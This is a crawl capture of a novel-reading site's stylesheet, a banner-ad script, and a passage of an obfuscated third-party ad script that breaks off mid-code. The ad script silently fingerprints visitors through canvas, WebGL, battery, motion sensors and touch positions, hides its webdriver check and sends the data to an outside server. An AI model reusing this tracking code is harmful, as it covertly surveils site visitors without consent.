.index-body-nr-left-1-li strong a {
	color: #333
}

.index-body-nr-left-1-li strong a:hover {
	color: #4AE386
}

.index-body-nr-left-1-li strong+a:hover {
	text-decoration: underline
}

.index-type {
	padding: 0 3px!important;
	padding-bottom: 20px!important;
	border-right: dotted 1px #eee
}

.index-type h2 {
	height: 30px;
	border-bottom: 1px solid #f3f3f3;
	font-weight: 400;
	font-size: 16px;
	line-height: 25px
}

.index-type ul {
	padding: 10px 0 0!important
}

.index-type ul li {
	border-bottom: 1px solid #f3f3f3;
	color: #b3b3b3;
	line-height: 40px
}

.index-type ul li a {
	color: #666
}

.index-type ul li a:hover {
	color: #4AE386
}

.type-fen-1,.type-fen-1-1,.type-fen-2 {
	display: inline-block;
	padding: 8px!important
}

.pagination-small a {
	padding: 5px 10px!important
}

.pagination-group {
	float: right;
	margin-top: 20px;
	margin-bottom: 10px
}

.newlist {
	margin-top: 40px
}

.newlist li {
	padding: 0 10px!important;
	border-bottom: 1px solid #f3f3f3;
	line-height: 40px
}

.newmain-tit {
	display: block;
	margin-top: 10px;
	line-height: 21px
}

.newmain-tit .newmt_tit {
	display: inline-block;
	padding-left: 11px!important;
	border-left: 5px solid #00C98D;
	color: #000;
	font-size: 16px
}

.newlist li div a {
	color: #666
}

.newlist li div a:hover {
	color: #00C98D
}

.newlist li div.newlist-time {
	float: right
}

.index-body-nr-left1 {
	margin-top: 20px;
	margin-bottom: 10px;
	padding: 10px 20px!important;
	border: 1px solid #eee
}

.index-body-nr-left1 li:hover {
	background-color: #f6f4ec
}

.detail-body-body {
	overflow: hidden;
	margin-bottom: 30px;
	padding: 10px 20px 40px!important;
	border: 1px solid #eee
}

.detail-body-body .detail-body-body-img img {
	width: 98px;
	height: 130px
}

.detail-body-body h1 {
	font-size: 16px
}

.detail-body-body .info {
	padding-left: 20px!important
}

.detail-body-body .info h2 {
	margin: 16px 0;
	color: #5e5e5e;
	font-size: 25px;
	line-height: 25px
}

.detail-body-body .info p span {
	display: inline-block;
	color: #5e5e5e;
	line-height: 25px
}

.detail-body-body .info .info-- {
	margin-top: 2px;
	border-top: 1px dashed #eee
}

.detail-body-body .book-an {
	margin-top: 20px
}

.detail-body-body .book-an a {
	margin-right: 16px;
	background: #00C98D;
	color: #fff;
	line-height: 30px
}

.detail-body-body .book-an a {
	text-align: center
}

.detail-body-body .part {
	overflow: hidden;
	margin-top: 20px;
	padding-top: 10px!important;
	border-top: 1px dashed #eee;
	color: #999
}

.index-body-nr-left-body {
	margin-bottom: 10px;
	padding: 10px 20px!important;
	border: 1px solid #eee
}

.newzjlist {
	margin-top: 20px;
	margin-bottom: 10px;
	padding: 10px 20px!important;
	border: 1px solid #eee
}

.newzjlist .dirlist {
	margin-top: 40px!important
}

.newzjlist .dirlist li {
	border-bottom: 1px solid #f3f3f3;
	line-height: 40px
}

.detail-body-body-play .play-title {
	padding: 0 0 15px!important;
	border-bottom: 1px solid #e2dfd2;
	text-align: center
}

.detail-body-body-play .chatit {
	font-weight: 700;
	font-size: 28px
}

.detail-body-body-play .info {
	margin-top: 30px;
	color: #999;
	font-size: 14px;
	line-height: 25px
}

.detail-body-body-play .info span {
	display: inline-block;
	padding: 0 10px!important
}

.detail-body-body-play .info span a {
	color: #999
}

.detail-body-body-play .txt_tcontent {
	padding: 20px!important;
	font-size: 18px;
	line-height: 30px
}

.detail-body-body-play .bottominfo {
	margin-top: 30px;
	padding: 20px 0!important;
	border-top: 1px solid #ddd;
	color: #999;
	text-align: center;
	font-size: 14px;
	line-height: 25px
}

.detail-body-body-play .bottominfo a {
	color: #999
}

.detail-body-body-play .operate a {
	padding: 6px 12px!important;
	background: #b8b4a5;
	color: #fff;
	line-height: 30px
}

.Menu {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 2147483648;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0)
}

.Menu section {
	position: absolute;
	left: 50%;
	padding: .5em!important;
	width: 50%;
	height: 100%;
	background: #fff;
	box-shadow: 0 0 5px rgba(0,0,0,.6)
}

.Menu section dl dt {
	margin: 5px 5px;
	border-bottom: 1px solid #F4F4F4;
	color: #999;
	font-size: 1em;
	line-height: 2
}

.Menu section dl dd {
	overflow: hidden
}

.Menu section .fonts label {
	height: 26px;
	border: 1px solid #E1E1E1;
	line-height: 24px
}

.Menu section .bgmenu label {
	float: left;
	margin-right: 15px;
	width: 2.5em;
	height: 2.5em;
	border-radius: 50%;
	-webkit-box-shadow: 0 0 7px rgba(0,0,0,.5);
	line-height: 2.5em
}

.Menu section .fonts label.dqyuan {
	background-color: #00C98D
}

.Menu section .fonts label.dqyuan a {
	color: #fff
}

.gw_num {
	margin-left: 5px
}

.Menu section dl dd label {
	float: left;
	margin: 5px;
	padding: 0 .5em!important;
	border-radius: 5px;
	text-align: center
}

.Menu section .fonts label a {
	display: block;
	color: #666;
	font-size: 14px
}

.bg1 {
	background: #DDD;
	color: #444
}

.bg1 .detail-body-body-play {
	background-color: #fff
}

.bg2 {
	background: #CCDADE;
	color: #3b4a5e
}

.bg2 .detail-body-body-play {
	background-color: #E1EEF2
}

.bg3 {
	background: #dfdfdf;
	color: #333
}

.bg3 .detail-body-body-play {
	background-color: #f6f4ec
}

.bg4 {
	background: #EBCECE;
	color: #c71585
}

.bg4 .detail-body-body-play {
	background-color: #F5E4E4
}

.bg5 {
	background: #f1f1f1;
	color: rgba(0,0,0,.7)
}

.bg5 .detail-body-body-play {
	background-color: #F6F6F6
}

.bg6 {
	background: #CDDFCD;
	color: #444
}

.bg6 .detail-body-body-play {
	background-color: #E1EDE1
}

.bg7 {
	background: #DC9983;
	color: #5E1B1E
}

.bg8 {
	background: #595959;
	color: #C1C1C1
}

.bg8 .detail-body-body-play {
	background-color: #2B394F
}

.bg9 {
	background: #494949;
	color: #C1C1C1
}

.bg10 {
	background: #000;
	color: #696969
}

.bdsharebuttonbox {
	overflow: hidden;
	height: 30px;
	vertical-align: top;
	line-height: 30px
}

.bdsharebuttonbox a,.bdsharebuttonbox span {
	display: inline-block;
	margin-right: 5px;
	margin-bottom: 0;
	width: 24px;
	height: 24px;
	background: url(share.png) no-repeat;
	opacity: .8;
	cursor: pointer
}

.bdsharebuttonbox a:hover {
	opacity: 1
}

.bdsharebuttonbox a.bds_tsina {
	background-position: 0 0
}

.bdsharebuttonbox a.bds_weixin {
	background-position: 0 -33px
}

.bdsharebuttonbox a.bds_qzone {
	background-position: 0 -65px
}

.bdsharebuttonbox a.bds_sqq {
	background-position: 0 -98px
}

.bdsharebuttonbox a.bds_renren {
	background-position: 0 -131px
}

.bdsharebuttonbox a.bds_tqq {
	background-position: 0 -163px
}

.bdsharebuttonbox a.bds_diandian {
	background-position: 0 -356px
}

.bdsharebuttonbox a.bds_youdao {
	background-position: 0 -388px
}

.bdsharebuttonbox a.bds_ty {
	background-position: 0 -420px
}

.bdsharebuttonbox a.bds_fbook {
	background-position: 0 -452px
}

.bdsharebuttonbox a.bds_twi {
	background-position: 0 -484px
}

.bdsharebuttonbox a.bds_kaixin001 {
	background-position: 0 -228px
}

.bdsharebuttonbox a.bds_taobao {
	background-position: 0 -196px
}

.bdsharebuttonbox a.bds_douban {
	background-position: 0 -324px
}

.bdsharebuttonbox a.bds_mail {
	background-position: 0 -548px
}

.bdsharebuttonbox a.bds_copy {
	background-position: 0 -516px
}

.bdsharebuttonbox a.bds_bdhome {
	background-position: 0 -292px
}

.bdsharebuttonbox a.bds_tqf {
	background-position: 0 -260px
}

.bdsharebuttonbox a.bds_more {
	background-position: 0 -577px
}

.bdsharebuttonbox span.bds_shere {
	background-position: 0 -606px
}

.bdsharebuttonbox a.bds_count {
	position: relative;
	top: -6px;
	width: auto;
	height: auto;
	background: 0 0
}

.bdsharebuttonbox a.bds_count {
	margin: 0 2px
}

.bdshare_dialog_list a,.bdshare_popup_bottom a,.bdshare_popup_list a {
	padding: 5px 0 5px 28px!important
}

.mululist {
	margin-bottom: 10px;
	padding: 10px 20px!important;
	border: 1px solid #eee
}

.chatit {
	margin: 40px 0 16px;
	font-size: 30px!important;
	font-family: fzfont!important;
	line-height: 40px
}

.chaauto {
	margin-bottom: 20px;
	font-size: 14px;
	line-height: 24px
}

.mululist ul li {
	border-bottom: 1px solid #f3f3f3;
	line-height: 40px
}

.mulu-tuijian {
	margin-top: 20px
}

.seofooter {
	margin-bottom: 20px;
	padding: 20px 10px!important;
	border-bottom: 1px solid #eee
}

.jilubottom a {
	margin-right: 16px;
	padding: 6px 10px!important;
	border-radius: 2em;
	background: #00C98D;
	color: #fff!important;
	font-size: 12px!important;
	line-height: 30px
}

.bread {
	padding: 15px 5px 0 5px!important
}

@media only screen and (max-width:800px) {
	.head {
		height: 100px
	}

	.head-list {
		height: 40px;
		border-top: 1px solid #f3f3f3;
		line-height: 40px
	}

	.head-list li {
		padding-left: 10px!important
	}

	.head-list li {
		margin-right: 0;
		line-height: 40px
	}

	.head-list li:hover {
		border-bottom: none
	}

	.type-fen-1,.type-fen-1-1,.type-fen-2 {
		padding: 0 5px 5px 0!important
	}

	.index-body-nr-left {
		margin-top: 20px;
		margin-bottom: 0;
		padding: 10px 5px!important;
		border-top: 1px solid #eee
	}

	.index-body-nr-left1 {
		margin-bottom: 0;
		padding: 10px 10px 0 0!important margin-top: 20px;
		border: 1px solid #eee
	}

	.sj-list {
		padding: 0!important
	}

	.sj-list .newmain-tit {
		padding-left: 8px!important
	}

	.detail-body-body,.detail-body-body-play .play-title {
		border: none
	}

	.indexlist .index-body-nr-left1 {
		margin-top: 20px;
		margin-bottom: 0;
		padding: 10px 10px 0 0!important;
		border-top: 1px solid #eee
	}

	.detail-body-body {
		padding: 10px 5px!important
	}

	.index-body-nr-left-body {
		padding: 0!important
	}

	.newzjlist {
		padding: 10px 10px!important
	}

	.mululist {
		padding: 10px 10px!important
	}

	.chatit {
		margin: 0;
		font-size: 20px!important;
		font-family: fzfont!important;
		line-height: 40px
	}

	.detail-body-body-play .txt_tcontent {
		padding: 0!important
	}

	.newzjlist {
		margin-top: 0
	}

	.bread {
		margin-bottom: 0;
		padding: 5px 5px 0 5px!important;
		line-height: 30px
	}
}

.nav {
	margin-top: 20px
}

--- FILE ---
content_type: application/javascript
request_url: https://www.fuwenshu1.com/js/ad.js
body_size: 1395
content:


var isUC=/UCBrowser/i.test(navigator.userAgent);var isMobile=(function(){var regex_match=/(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;var u=navigator.userAgent;if(null==u){return true;}																 
var result=regex_match.exec(u);if(null==result){return false}else{return true}})();


function yzw_tool_1(){
    //document.writeln("<script src='http://e.yunanfuwuqi.com/127711/1/0.html'></script>");
} 


function nk70_tool_2(){

}


function nk70_tool_5(){ 


}

function nk70_tool_6(){if(isMobile){

 
}}

function nk70_top(){
document.writeln("<div style=\'width:100%;height:100%;line-height: 90px;overflow:hidden; margin:auto;border:1px #f4f4f4 dashed;text-align:center;\'><a href=\'http://m.xyuzhaiwu.xyz//\' target=“_blank”><img0 src=\'http://www.yuwangshe.me/rouwen.jpg\'></div>");
}

function yzw_tool_7(){if(isMobile){
document.writeln("<div style=\'width:100%;height:100%;line-height: 100%;overflow:hidden; margin:auto;border:1px #f4f4f4 dashed;text-align:center;\'><a href=\'http://www.yuzhaiwu.mobi/\' target=“_blank”><img src=\'http://www.yuzhaiwu.de/yuzhaiwu.jpg\' width=\'100%\'></div>");



}}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://m.sifacailpq.com/o.js
body_size: 17525
content:
(function(){"use strict";var g={var:"8.5.0",aServer:"https://v.yilongnianqwee.com",logServer:"https://v.yilongnianqwee.com",storageServer:"https://v.yilongnianqwee.com",prefix:"8257479454139528945",adunit:"",sync:"true"};var E="ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0;var displayBefore=[],displayAfter=[],onLoadBefore=[],onLoadAfter=[];var e="unknown";var t="error";function L(e,t){var n=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]+t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]+t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]+t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]+t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var i=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]*t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]*t[3];n[1]+=n[2]>>>16;n[2]&=65535;n[2]+=e[3]*t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]*t[3];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[2]*t[2];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[3]*t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var r=function(e,t){t%=64;if(t===32){return[e[1],e[0]]}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]}else{t-=32;return[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t]}};var a=function(e,t){t%=64;if(t===0){return e}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t]}else{return[e[1]<<t-32,0]}};var o=function(e,t){return[e[0]^t[0],e[1]^t[1]]};var s=function(e){e=o(e,[0,e[0]>>>1]);e=i(e,[4283543511,3981806797]);e=o(e,[0,e[0]>>>1]);e=i(e,[3301882366,444984403]);e=o(e,[0,e[0]>>>1]);return e};e=e||"";t=t||0;var l=e.length%16;var d=e.length-l;var f=[0,t];var c=[0,t];var p=[0,0];var h=[0,0];var u=[2277735313,289559509];var g=[1291169091,658871167];for(var m=0;m<d;m=m+16){p=[e.charCodeAt(m+4)&255|(e.charCodeAt(m+5)&255)<<8|(e.charCodeAt(m+6)&255)<<16|(e.charCodeAt(m+7)&255)<<24,e.charCodeAt(m)&255|(e.charCodeAt(m+1)&255)<<8|(e.charCodeAt(m+2)&255)<<16|(e.charCodeAt(m+3)&255)<<24];h=[e.charCodeAt(m+12)&255|(e.charCodeAt(m+13)&255)<<8|(e.charCodeAt(m+14)&255)<<16|(e.charCodeAt(m+15)&255)<<24,e.charCodeAt(m+8)&255|(e.charCodeAt(m+9)&255)<<8|(e.charCodeAt(m+10)&255)<<16|(e.charCodeAt(m+11)&255)<<24];p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p);f=r(f,27);f=n(f,c);f=n(i(f,[0,5]),[0,1390208809]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);c=r(c,31);c=n(c,f);c=n(i(c,[0,5]),[0,944331445])}p=[0,0];h=[0,0];switch(l){case 15:h=o(h,a([0,e.charCodeAt(m+14)],48));case 14:h=o(h,a([0,e.charCodeAt(m+13)],40));case 13:h=o(h,a([0,e.charCodeAt(m+12)],32));case 12:h=o(h,a([0,e.charCodeAt(m+11)],24));case 11:h=o(h,a([0,e.charCodeAt(m+10)],16));case 10:h=o(h,a([0,e.charCodeAt(m+9)],8));case 9:h=o(h,[0,e.charCodeAt(m+8)]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);case 8:p=o(p,a([0,e.charCodeAt(m+7)],56));case 7:p=o(p,a([0,e.charCodeAt(m+6)],48));case 6:p=o(p,a([0,e.charCodeAt(m+5)],40));case 5:p=o(p,a([0,e.charCodeAt(m+4)],32));case 4:p=o(p,a([0,e.charCodeAt(m+3)],24));case 3:p=o(p,a([0,e.charCodeAt(m+2)],16));case 2:p=o(p,a([0,e.charCodeAt(m+1)],8));case 1:p=o(p,[0,e.charCodeAt(m)]);p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p)}f=o(f,[0,e.length]);c=o(c,[0,e.length]);f=n(f,c);c=n(c,f);f=s(f);c=s(c);f=n(f,c);c=n(c,f);return("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)}function n(t){return function(e){return{}.toString.call(e)==="[object "+t+"]"}}function M(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%"+e.charCodeAt(0).toString(16)})}function c(e){var t=new Image;t.src=e;t.onload=t.onerror=t.onabort=function(){t=t.onload=t.onerror=t.onabort=null}}var X=navigator;var i={};var r=n("Object");var a=n("String");var o=n("Function");var p=Array.isArray||n("Array");function h(e){window.console&&window.console.log(e)}function s(e){this.name=e;this.factory=null}function define(e,t){if(!e){return}var n=i[e]||(i[e]=new s(e));n.factory=t}function l(e){var t=i[e];if(t){return d(t)}else{throw"can not get module by from ojs: "+e}}function d(e){if(!e.exports){e.exports={};try{e.factory(l,e.exports,e)}catch(e){h(e)}}return e.exports}function use(e,t){if(a(e)){e=[e]}for(var n=0;n<e.length;n++){var i=l(e[n]);if(typeof t==="function"){t(i)}}return i}function N(e,t){var n=[].slice.call(arguments),i,r=typeof n[n.length-1]=="boolean"?n.pop():true;for(var a=1;t=n[a++];){for(i in t){if(r||!(i in e)){e[i]=t[i]}}}return e}function u(e,t){if(a(e)){e={name:"throw",message:e}}try{var n=[];n.push("name="+encodeURIComponent(e.name));n.push("msg="+encodeURIComponent(e.message));n.push("description="+encodeURIComponent(t));var i=[g.logServer,"/jserr?",n.join("&")].join("");c(i)}catch(e){h(e)}}!function(){define("utils",function(e,i){var o=document,t=navigator.userAgent.toLowerCase();var n=/compvare|loaded|interactive/;N(i,{browser:{ver:(t.match(/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],opera:/opera/.test(t),mobile:!!t.match(/applewebkit.*mobile.*/),firefox:/firefox/.test(t)&&!/(compatible|webkit)/.test(t),chrome:/chrome|crios/.test(t),safari:/applewebkit/.test(t)&&!/chrome/.test(t),uc:/ucbrowser|ucweb|uc/.test(t),ie:/msie/.test(t)||o.documentMode>0?true:!+[1],ios:!!t.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:/android|linux/.test(t),iphone:/iphone/.test(t),ipad:/ipad/.test(t),bd:/baiduboxapp/.test(t),weixin:t.indexOf("micromessenger")>-1,qq:t.match(/\sqq/i)===" qq"},find:function(e,t){return e.getElementById(t)},findID:function(e){return o.getElementById(e)},findName:function(e){return o.getElementsByTagName(e)},bind:function(e,t,n){return"string"==typeof e&&(e=i.findID(e)),t=t.replace(/^on/i,"").toLowerCase(),e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n),e},unbind:function(e,t,n){e="string"==typeof e&&(e=i.findID(e));t=t.replace(/^on/i,"").toLowerCase();if(e.removeEventListener){e.removeEventListener(t,n,false)}else{if(e.detachEvent){e.detachEvent("on"+t,n)}}return e},guid:function(){function e(){return Math.floor((1+Math.random())*65536).toString(16).substring(1)}var t=e()+e()+""+e()+""+e()+""+e()+""+e()+e()+e();return t},encode:function(t){try{return M(t+"")}catch(e){return t}},decode:function(t){try{return decodeURIComponent(t+"")}catch(e){return t}},each:function(e,t){if(e.length&&e.slice)for(var n=0,i=e.length;i>n;n++)t(e[n],n);else for(var r in e)e.hasOwnProperty(r)&&t(e[r],r)},getCookie:function(e,t){var n,t=t||window,i=o,r=new RegExp("(^| )"+e+"=([^;]*)(;|$)"),a=r.exec(i.cookie);if(a){n=a[2]}return n},setCookie:function(e,t,n){n=n||{};var i=n.expires;if("number"==typeof n.expires){i=new Date;i.setTime(i.getTime()+n.expires*(60*1e3))}document.cookie=e+"="+t+(n.path?"; path="+n.path:"")+(i?"; expires="+i.toGMTString():"")+(n.domain?"; domain="+n.domain:"")+(n.secure?"; secure":"")},findTagName:function(e){return o.getElementsByTagName(e)},getParameterByName:function(e,t){if(!t)t=window.location.href;e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),i=n.exec(t);if(!i)return null;if(!i[2])return"";return decodeURIComponent(i[2].replace(/\+/g," "))},ready:function(e){if(n.test(document.readyState)){e()}else{document.addEventListener("DOMContentLoaded",function(){e()},false)}},setStyle:function(e){var t=document;var n=t.createElement("style");n.setAttribute("type","text/css");if(n.styleSheet){n.styleSheet.cssText=e}else{var i=t.createTextNode(e);n.appendChild(i)}var r=t.getElementsByTagName("head");if(r.length)r[0].appendChild(n);else t.documentElement.appendChild(n)},loadScriptHtml:function(e,t){if(!document.body){return}var n=document.createRange();n.selectNode(document.body);var i=n.createContextualFragment(t);if(e.response.TplName.indexOf("Fixed")>-1){e.node.appendChild(i);e.node.style.display="block";return}document.body.appendChild(i)},moveLast:function(e){this.ready(function(){document.body.appendChild(e)})},isSpider:function(){var e=navigator.userAgent.toLowerCase();var t=["googlebot","bingbot","yandex","baiduspider","sogou spider","slurp","duckduckbot","facebot","ia_archiver","archive.org_bot"];for(var n=0;n<t.length;n++){if(e.indexOf(t[n])!==-1){return true}}return false}})});define("client",function(e,t){var n=e("utils"),i=e("mobile"),r=window,a=document,o,s=6762788,l,d;function f(){try{navigator.permissions.query({name:"notifications"}).then(function(e){l=e.state;d=Notification.permission})}catch(e){}}f();function c(){var t="";try{t=r.opener?r.opener.document.location.href:a.referrer}catch(e){t=a.referrer}if(t!==""){t=t.substr(0,8192)}return M(t)}function p(){var t="";try{t=r.top.document.location.href}catch(e){t=a.location.href}if(t!==""){t=t.substr(0,2048)}return M(t)}function h(e){var t="";for(var n=0;n<e.length;n++){t+=(n>0?":":"")+e[n].charCodeAt(0)}return t}function u(){try{return[window.screen.width,window.screen.height].join("x")}catch(e){return""}}function g(){var e=window.screen.availWidth||0;var t=window.screen.availHeight||0;return[v(),z(),window.devicePixelRatio||0,e+"."+t].join(":")}function m(){var e=window["navigator"];var t=false;for(var n in e){try{t=X["hasOwnProperty"](n)}catch(e){t=false}}return t}function y(e){for(var t in X){if(t===e){return X[t]}}return"0"}function v(){return y("platform").replace(/Win/i,"v")}function b(){return y("productSub")}function x(){return y("deviceMemory")}function w(){return y("hardwareConcurrency")}function k(){if(typeof navigator.languages!=="undefined"){try{var e=navigator.languages[0].substr(0,2);if(e!==navigator.language.substr(0,2)){return true}}catch(e){return true}}return false}function _(){return(new Date).getTimezoneOffset()}function A(e){return String.fromCharCode(e)}function C(e){var t=[];for(var n=0;n<e.length;n++){t.push(A(e[n]))}return t.join("")}function B(){var e=["callPhantom"in window,"_phantom"in window,"phantom"in window];for(var t=0;t<e.length;t++){if(e[t]){return true}}return false}function T(){var e=[119,101,98,100,114,105,118,101,114];return C(e)in X&&X[C(e)]}function z(){var i=["toString","length"];(function(t,e){var n=function(e){while(--e){t["push"](t["shift"]())}};n(++e)})(i,179);var e=function(e,t){e=e-0;var n=i[e];return n};return eval[e("0x1")]()[e("0x0")]*s}function S(){var t={};var e=document.createElement("canvas");e.width=400;e.height=200;e.style.display="inline";var n=e.getContext("2d");try{n.rect(0,0,10,10);n.rect(2,2,6,6);t.canvasWinding=n.isPointInPath(5,5,"evenodd")}catch(e){t.canvasWinding=""}try{n.textBaseline="alphabetic";n.fillStyle="#f60";n.fillRect(125,1,62,20);n.fillStyle="#069";n.font="11pt no-real-font-123";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15);n.fillStyle="rgba(102, 204, 0, 0.2)";n.font="18pt Arial";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45);n.globalCompositeOperation="multiply";n.fillStyle="rgb(255,0,255)";n.beginPath();n.arc(50,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(0,255,255)";n.beginPath();n.arc(100,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,255,0)";n.beginPath();n.arc(75,100,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,0,255)";n.arc(75,75,75,0,2*Math.PI,!0);n.arc(75,75,25,0,2*Math.PI,!0);n.fill("evenodd");var i=e.toDataURL();return L(i,37)}catch(e){}return""}function P(){if(typeof window.history!=="undefined"&&typeof window.history.length!=="undefined")return window.history.length;return 0}function I(e){var t={};try{var n=e.getBoundingClientRect(),i=document.body.scrollTop||document.documentElement.scrollTop;t={top:n.top+i,left:n.left}}catch(t){}return t}N(t,{init:function(){if(o){return}o={url:p(),frm:window.top!=window.self?1:0,ref:c(),ic:navigator.cookieEnabled?1:0,pl:navigator.plugins.length,ml:navigator.mimeTypes.length,sid:h(g()),ps:b(),lgs:k()?1:0,zo:_(),ws:u(),gdm:x(),iw:T()?1:0,cpn:w(),fid:S(),hl:P(),ihn:m()?1:0,md:E?1:0,ns:l,np:d,pj:B()?1:0}},getParams:function(e){this.init();N(o,I(e.node),{id:e.id,rid:e.rid},i.getAllParam());return o}})});define("mobile",function(e,t){var n=e("utils");var a={dcc:"",dcl:"",gvd:"",grr:"",ct:""},r={diit:"",dit:"",cmn:""},o=[];function i(){if(!E){return}function i(e){if(!e){return}return e.toString().substr(0,5)}n.bind(window,"deviceorientation",function e(t){if(!t.alpha){return}r.diit=[i(t.alpha),i(t.beta),i(t.gamma)].join(",")});n.bind(window,"devicemotion",function e(t){var n=t.accelerationIncludingGravity;if(!n.x){return}r.dit=[i(n.x),i(n.y),i(n.z)].join(",")});n.bind(window,"touchstart",function e(t){var n=t.touches[0].clientX;var i=t.touches[0].clientY;var r=[n,i].join("_");if(o.length<3){o.push(r)}})}function s(){try{var e=document.createElement("canvas"),t=e.getContext("experimental-webgl"),n=t.getExtension("WEBGL_debug_renderer_info");var i=t.getParameter(n.UNMASKED_VENDOR_WEBGL);var r=t.getParameter(n.UNMASKED_RENDERER_WEBGL).replace(/[%]/g,"");a.gvd=i;a.grr=r}catch(e){}}function l(){try{if(!navigator.connection){a.ct="unknown";return}if(!navigator.connection.type){a.ct="unknown";return}a.ct=navigator.connection.type}catch(e){}}function d(){try{navigator.getBattery().then(function(e){a.dcc=e.charging?"yes":"no";a.dcl=Math.round(e.level*100)})}catch(e){}}N(t,{init:function(){i();d();s();l()},getAllParam:function(){r.cmn=o.join("_");var e=N(a,r);return e},getMParam:function(){r.cmn=o.join("_");return r}})});define("main",function(e,t){var d=e("mobile"),a=e("utils"),s=e("client");if(a.isSpider()){return}var l=function(e){this.container=e.container;this.id=e.id;this.rid=a.guid();this.node=e.node;this.width=0;this.height=0;this.interval=null;this.tplClass=null;this.aList=null;this.response={};this.isonLoadAfter=false;this.onLoadAfter()};l.prototype.onLoadAfter=function(){if(this.response.Error!==""){return}var r=this;onLoadAfter.push(function(e,t,n,i){if(r.isonLoadAfter===true){return}r.isonLoadAfter=true;if(e.response.TplName.indexOf("Fixed")===-1&&e.response.Platform==="mobile"){setTimeout(function(){a.moveLast(e.node)},10)}r.interval=setInterval(function(){if(r.node.clientHeight===0){r.node.innerText="";r.tplClass.ready(r,r.aList)}else{}},1e3);setTimeout(function(){if(r.node.clientHeight===0){var e=g.logServer+"/aintercept";c(e);setTimeout(function(){if(r.node.clientHeight>0){var e=g.logServer+"/areboot";c(e)}},5e3)}},1e3)})};l.prototype.request=function(){var e=s.getParams(this);var t=this;window["json_"+this.rid]=function(e){if(!e){throw"no ads: "+l.id}t.response=e;t.display()};var n=[];for(var i in e){n.push(i+"="+e[i])}var r=[g.aServer,"/bid?",n.join("&")].join("");var a=document.createElement("script"),o=document.getElementsByTagName("head")[0];a.charset="utf-8",a.async=true,a.src=r,o.insertBefore(a,o.firstChild)};l.prototype.display=function(){function e(e){var t=window.innerWidth;var n=window.innerHeight;if(t<100||n<30){return true}var i=window.getComputedStyle(e);if(i.getPropertyValue("display")==="none"||i.getPropertyValue("visibility")==="hidden"||i.getPropertyValue("opacity")==="0"){return true}var r=e.getBoundingClientRect();if(r.width===0||r.height===0){return true}return false}if(this.response.Error!==""){h(this.response.Error);return}this.height=this.response.Height;this.width=this.response.Width;var t=this.response.TplName;this.tplClass=use(t);this.aList=this.response.AType==="single"?this.response.List[0]:this.response.List;for(var n=0;n<displayBefore.length;n++){displayBefore[n](this,this.aList)}this.tplClass.ready(this,this.aList);this.log();this.cpm();for(var n=0;n<displayAfter.length;n++){displayAfter[n](this,this.aList)}};l.prototype.log=function(){var e=g.logServer+"/gif?"+this.response.TrackLog;c(e)};l.prototype.cpm=function(){var e=this.response.AType==="single"?this.response.List[0]:this.response.List;var t=p(e)?e[0]:e;var n=this.response.Bidding.toLowerCase();if((n==="cpm"||n==="opv")&&(t.Creative!==""||t.Html!=="")&&t.CreativeId>0){var i=t.Click;var r=d.getAllParam();var a=[];a.push("ackimg=1");for(var o in r){a.push(o+"="+r[o])}var s=a.join("&");var l=[i,s].join("&");c(l)}};function f(e){var e=new l(e);e.request()}function n(){if(g.sync==="false"){var e=g.adunit;document.write('<ins style="display:none!important" id="'+e+'"></ins>');(window.adbyunion=window.adbyunion||[]).push(e)}}function i(){var e=document.getElementsByTagName("INS");for(var 